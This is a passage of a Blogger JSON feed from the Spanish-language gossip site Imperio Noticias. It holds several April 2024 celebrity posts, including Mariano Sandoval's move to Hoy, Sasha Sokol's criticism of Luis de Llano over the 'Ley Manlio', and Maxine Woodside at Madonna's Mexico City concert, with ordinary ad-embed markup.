--\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EA medida que se acerca la fecha de la carrera, la incertidumbre entre los aficionados crece, dejando una pregunta en el aire: ¿qué impacto tendrá el mensaje de Bad Bunny en el rendimiento de Checo Pérez en la pista?.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/8533367173076739115\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/bad-bunny-envia-muestra-de-apoyo-checo.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8533367173076739115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/8533367173076739115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/bad-bunny-envia-muestra-de-apoyo-checo.html","title":"Bad Bunny envía muestra de apoyo a Checo Pérez antes del GP de Miami"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-4812948717290313572"},"published":{"$t":"2024-04-30T17:45:00.003-06:00"},"updated":{"$t":"2024-04-30T17:45:40.022-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"De VLA a Hoy: Debut de Mariano Sandoval en Televisa causa críticas de Pedro Soal"},"content":{"type":"html","$t":"Mariano Sandoval ya ha causado su primera crítica en así se quejó de su llegada a \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/qv6hLp5N\/screenshot-1.png\" alt=\"De VLA a Hoy: Debut de Mariano Sandoval en Televisa causa críticas de Pedro Soal\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nEl 30 de abril marcó un día especial para los seguidores del mundo del entretenimiento matutino, con el esperado debut de Mariano Sandoval programa HoyTelevisa.\n\u003Cbr\u003E\u003Cbr\u003E Su transición desde Venga la Alegría, donde dejó una marca imborrable, generó un sinfín de especulaciones y comentarios, especialmente luego de una década de trabajo en Tras la noticia de su salida de Venga la Alegría, Mariano Sandoval recibió una cálida bienvenida en Hoy.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Tania Rincón, Andrea Escalona, y otros miembros del elenco le abrieron las puertas al nuevo capítulo en su carrera.\n\u003Cbr\u003E\u003Cbr\u003E Su llegada al programa, aunque esperada, no dejó de sorprender y emocionar a sus seguidores.\n\u003Cbr\u003E\u003Cbr\u003EOmar Sandoval, hermano de Mariano y chef titular de Hoy durante muchos años, protagonizó un emotivo momento al pasarle la estafeta a su hermano.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E La tradición familiar en el mundo culinario se hizo evidente, marcando un hito en la historia del programa.\n\u003Cbr\u003E\u003Cbr\u003ELa llegada de Mariano Sandoval a Hoy no estuvo exenta de controversia, especialmente después del comentario de Pedro Sola, conductor de Ventaneando, quien expresó su descontento públicamente.\n\u003Cbr\u003E\u003Cbr\u003E Las redes sociales se encendieron con opiniones divididas sobre la actitud de Sola y la respuesta del público hacia él.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa transición de Mariano Sandoval no es la primera ni la última de Venga la Alegría a Hoy.\n\u003Cbr\u003E\u003Cbr\u003E El programa de Televisa ha acogido a varios presentadores que anteriormente brillaron en TV Azteca.\n\u003Cbr\u003E\u003Cbr\u003E Esta tendencia, aunque polémica en algunos casos, muestra la competencia por el rating matutino y la búsqueda constante de renovación por parte de los productores.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/4812948717290313572\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/de-vla-hoy-debut-de-mariano-sandoval-en.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4812948717290313572"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/4812948717290313572"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/de-vla-hoy-debut-de-mariano-sandoval-en.html","title":"De VLA a Hoy: Debut de Mariano Sandoval en Televisa causa críticas de Pedro Soal"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5401516716422275600"},"published":{"$t":"2024-04-30T17:44:00.003-06:00"},"updated":{"$t":"2024-04-30T17:44:48.927-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"“Es incongruente”: Sasha Sokol arremete contra Luis de Llano por apoyar la 'Ley Manlio'"},"content":{"type":"html","$t":"destacó la falta de coherencia en la promoción de la \"Ley Manlio\" por parte de  \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/qvNn5szM\/screenshot-1.png\" alt=\"“Es incongruente”: Sasha Sokol arremete contra Luis de Llano por apoyar la 'Ley Manlio'\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nDespués de la reciente victoria legal de Sasha Sokolcontra Luis de Llano por daño moral, donde el productor fue condenado a indemnizar a la exintegrante de Timbiriche, surge una nueva controversia que ha capturado la atención de la opinión pública y de expertos legales.\n\u003Cbr\u003E\u003Cbr\u003EEsta situación plantea interrogantes sobre los límites y la aplicabilidad de la ley en casos de abuso y género.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E En una declaración ante los medios, Sasha expresó su desacuerdo con que alguien que estuvo involucrado en actos inapropiados en su juventud pueda utilizar esta ley a su favor.\n\u003Cbr\u003E\u003Cbr\u003ESus palabras reflejan un cuestionamiento profundo sobre la congruencia ética de permitir que aquellos que han transgredido los derechos de otros puedan beneficiarse de leyes destinadas a protegerlos, generando un debate sobre la moralidad y equidad en el sistema legal.\n\u003Cbr\u003E\u003Cbr\u003ELa Ley Manlio, propuesta por Manlio Magno López Contreras, busca establecer la presunción de inocencia para hombres acusados de delitos de género.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, esta iniciativa ha generado fuertes críticas debido a su posible impacto en casos de abuso y violencia contra las mujeres, planteando un dilema ético y jurídico de gran relevancia.\n\u003Cbr\u003E\u003Cbr\u003ESegún expertos consultados, la Ley Manlio plantea un dilema al intentar equilibrar la presunción de inocencia con la protección de las víctimas, desencadenando debates sobre la efectividad y equidad de esta legislación en la práctica judicial.\n\u003Cbr\u003E\u003Cbr\u003ELa falta de consenso en el Congreso de la Unión para su aprobación refleja la complejidad y sensibilidad de este tema en el ámbito legal y social, generando llamados a una revisión exhaustiva y reflexiva de su alcance.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELa controversia en torno a la Ley Manlio ha llevado a un intenso debate público, donde víctimas, defensores de derechos humanos y expertos legales expresan sus opiniones divergentes con pasión y preocupaciónEl debate sobre la presunción de inocencia como un derecho fundamental choca con las preocupaciones por la revictimización y la búsqueda de justicia en casos de violencia de género, como el de  Sasha Sokol, desatando una discusión crucial y de gran complejidadLas declaraciones recientes de Manlio Magno López Contreras y su defensa de la ley han generado descontento y preocupación entre diversos sectores de la sociedad, intensificando la necesidad de un diálogo informado y respetuoso sobre el alcance y aplicación de la L.\n\u003Cbr\u003E\u003Cbr\u003E El llamado a un análisis más profundo y una discusión informada sobre el impacto potencial de esta legislación se vuelve imperativo en medio de este debate candente en materia de derechos y justicia.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5401516716422275600\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/es-incongruente-sasha-sokol-arremete.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5401516716422275600"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5401516716422275600"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/es-incongruente-sasha-sokol-arremete.html","title":"“Es incongruente”: Sasha Sokol arremete contra Luis de Llano por apoyar la 'Ley Manlio'"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-713072662862971596"},"published":{"$t":"2024-04-30T17:43:00.003-06:00"},"updated":{"$t":"2024-04-30T17:43:52.247-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Daniela Luján vuelve a la televisión y fan piden que no la cambien a media novela"},"content":{"type":"html","$t":"Daniela Luján telenovelas , desatando la emoción de sus seguidores y evocando recuerdos de su pasado. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/dVfRsWzy\/screenshot-1.png\" alt=\"Daniela Luján vuelve a la televisión y fan piden que no la cambien a media novela\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nLa reconocida actriz y cantante, Daniela Luján, está viviendo un momento de plenitud en su carrera.\n\u003Cbr\u003E\u003Cbr\u003E Además de continuar con éxito su gira musical \"2000's X Siempre Tour\" y el crecimiento de su podcast \"Envinadas\", ahora regresa a las telenovelas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E No solo eso, este año también  celebrará su matrimonio con Mario Alberto Monroy.\n\u003Cbr\u003E\u003Cbr\u003ELa noticia del retorno de Daniela Luján a las telenovelas, con su participación en \"Papás por conveniencia\", protagonizada por Ariadne Díaz y José Ron, causó revuelo entre sus seguidores.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, entre la emoción, no faltaron las bromas.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EAlgunos recordaron el cambio abrupto que experimentó en \"Cómplices al rescate\" cuando sustituyó a Belinda, lo que desató una oleada de comentarios jocosos en las redes sociales.\n\u003Cbr\u003E\u003Cbr\u003Esustitución de Daniela Luján por Belinda en la exitosa telenovela \"Cómplices al rescate\" aún ronda en la memoria colectiva de los seguidores del género.\n\u003Cbr\u003E\u003Cbr\u003EAunque en su momento se generaron polémicas y especulaciones sobre las razones del cambio, años después se aclaró que fue por conflictos de agenda de la cantante.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ESin embargo, para algunos seguidores, el recuerdo de aquel suceso aún perdura, generando comentarios de precaución ante el nuevo proyecto de Luján.\n\u003Cbr\u003E\u003Cbr\u003EMientras algunos seguidores expresaron su felicidad por ver a Daniela Luján de vuelta en las telenovelas, otros no pudieron evitar recordar el episodio de \"Cómplices al rescate\" y expresar su desconfianza hacia la productora Rosy OcampoA pesar de ello, la mayoría celebró el regreso de la actriz, especialmente al saber que compartirá escena con Martín Ricca en su nuevo proyecto televisivo.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/713072662862971596\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/daniela-lujan-vuelve-la-television-y.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/713072662862971596"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/713072662862971596"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/daniela-lujan-vuelve-la-television-y.html","title":"Daniela Luján vuelve a la televisión y fan piden que no la cambien a media novela"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-5838731685922525551"},"published":{"$t":"2024-04-29T21:13:00.003-06:00"},"updated":{"$t":"2024-04-29T21:13:45.962-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"Maxine Woodside presume que sí fue al concierto de Madona en la CDMX"},"content":{"type":"html","$t":"Tras pedir boletos para ver a Madonna, Maxine Woodside presume su asistencia al concierto. \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/KjhLcmnK\/screenshot-1.png\" alt=\"Maxine Woodside presume que sí fue al concierto de Madona en CDMX\"\/\u003E\u003Cbr\u003E\u003Cbr\u003E\nMadonna, la icónica reina del pop, recientemente cautivó a miles de fans con una serie de cinco espectaculares shows en el Palacio de los Deportes de la Ciudad de México (CDMX), como parte de su gira \"The Celebration Tour\".\n\u003Cbr\u003E\u003Cbr\u003E Este evento no solo fue un punto culminante para los seguidores de la cantante, sino que también atrajo la atención de celebridades nacionales e internacionales que compartieron momentos únicos en el escenario junto a Madonna.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003EEn medio de la euforia por la presencia de Madonna en México, la comunicadora Maxine Woodside se encontró en el ojo del huracán.\n\u003Cbr\u003E\u003Cbr\u003E En su programa de radio \"Todo para la mujer\", expresó abiertamente su descontento por no recibir invitaciones cortesía de, la promotora oficial del evento.\n\u003Cbr\u003E\u003Cbr\u003E Woodside cuestionó al aire por qué debería pagar una suma elevada para asistir a uno de los shows de la reina del pop, generando debate sobre el acceso a eventos culturales de gran magnitud.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003ELos comentarios de Woodside desencadenaron críticas en línea, con algunos usuarios cuestionando su actitud y falta de consideración hacia aquellos fans que habían sacrificado económicamente para ver a Madonna.\n\u003Cbr\u003E\u003Cbr\u003E Sin embargo, a pesar de las críticas, Woodside finalmente logró asistir al concierto sin costo y compartió su alegría en redes sociales, demostrando que su perseverancia había dado frutos.\n\u003Cbr\u003E\u003Cbr\u003ELa asistencia de Woodside al concierto de Madonna pone de relieve las dinámicas de acceso a eventos culturales de gran magnitud y el debate sobre el valor y la accesibilidad de las experiencias de entretenimiento en vivo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Este episodio también resalta la fascinación y admiración que Madonna despierta entre sus seguidores y colegas del entorno artístico y mediático.\n\u003Cbr\u003E\u003Cbr\u003EEl programa \"Todo para la mujer\" ha sido un pilar de la radio mexicana desde 1989.\n\u003Cbr\u003E\u003Cbr\u003E.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E Con su amplia trayectoria, este programa se ha posicionado como un referente en temas relevantes para el público femenino.\n\u003Cbr\u003E\u003Cbr\u003EDesde consejos de belleza hasta reflexiones sobre la vida diaria, \"Todo para la mujer\" ofrece contenido variado y de interés para su audiencia.\n\u003Cbr\u003E\u003Cbr\u003E Conducido por Maxine Woodside y otras colaboradoras, el programa ha sabido adaptarse a los cambios sociales y culturales, manteniendo su relevancia a lo largo del tiempo.\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\u003C!-- Post_Responsive --\u003E\u003Cins class=\"adsbygoogle\"     style=\"display:inline-block;min-width:300px;max-width:770px;width:100%\"     data-ad-client=\"ca-pub-1114321639437001\"     data-ad-slot=\"5388041329\"     data-ad-format=\"auto\"     data-full-width-responsive=\"true\"\u003E\u003C\/ins\u003E\u003Cscript\u003E     (adsbygoogle = window.adsbygoogle || []).push({});\u003C\/script\u003E\n\u003Cbr\u003E\u003Cbr\u003E\u0026nbsp;.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/pg\/ImperioNoticiasOnline\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cbig\u003ESíguenos en Facebook y entérate de las noticias trend de la semana\u003C\/big\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cdiv class=\"blogger-post-footer\"\u003EImperio Noticias\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.imperionoticias.com\/feeds\/5838731685922525551\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/maxine-woodside-presume-que-si-fue-al.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5838731685922525551"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7718275427180999333\/posts\/default\/5838731685922525551"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.imperionoticias.com\/2024\/04\/maxine-woodside-presume-que-si-fue-al.html","title":"Maxine Woodside presume que sí fue al concierto de Madona en la CDMX"}],"author":[{"name":{"$t":"I-Noticias"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06742126457733953765"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7718275427180999333.post-3763464030230377498"},"published":{"$t":"2024-04-29T21:12:00.005-06:00"},"updated":{"$t":"2024-04-29T21:12:56.494-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espectaculos"}],"title":{"type":"text","$t":"¿Crisis en el paraíso?  Hailey revela la verdad sobre las fotos de Justin Bieber llorando"},"content":{"type":"html","$t":"Justin Bieber aviva los rumores de divorcio con Hailey al compartir una serie de fotografías en las que se le ve visiblemente emocionado \u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg src=\"https:\/\/i.postimg.cc\/MGX1dP6G\/screenshot-1.png\" 